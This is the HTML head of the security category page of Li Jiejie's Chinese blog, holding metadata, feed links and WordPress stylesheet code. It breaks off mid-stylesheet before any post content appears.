

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lijiejie.com/category/security/
body_size: 20277
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lijiejie.com/xmlrpc.php">
	<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyfifteen_javascript_detection
</script>
<title>安全 | 李劼杰的博客</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.lijiejie.com/category/security/" />
	<link rel="next" href="https://www.lijiejie.com/category/security/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lijiejie.com\/category\/security\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lijiejie.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/www.lijiejie.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.lijiejie.com\/category\/security\/#listItem","name":"\u5b89\u5168"}},{"@type":"ListItem","@id":"https:\/\/www.lijiejie.com\/category\/security\/#listItem","position":2,"name":"\u5b89\u5168","previousItem":{"@type":"ListItem","@id":"https:\/\/www.lijiejie.com#listItem","name":"\u4e3b\u9801"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.lijiejie.com\/category\/security\/#collectionpage","url":"https:\/\/www.lijiejie.com\/category\/security\/","name":"\u5b89\u5168 | \u674e\u52bc\u6770\u7684\u535a\u5ba2","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.lijiejie.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lijiejie.com\/category\/security\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lijiejie.com\/#organization","name":"\u674e\u52bc\u6770\u7684\u535a\u5ba2","url":"https:\/\/www.lijiejie.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lijiejie.com\/#website","url":"https:\/\/www.lijiejie.com\/","name":"\u674e\u52bc\u6770\u7684\u535a\u5ba2","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.lijiejie.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="李劼杰的博客 &raquo; Feed" href="https://www.lijiejie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="李劼杰的博客 &raquo; 评论 Feed" href="https://www.lijiejie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="李劼杰的博客 &raquo; 安全 分类 Feed" href="https://www.lijiejie.com/category/security/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-code-inline-css'>
.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/code/style.min.css */
</style>
<style id='wp-block-code-theme-inline-css'>
.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/code/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://www.lijiejie.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 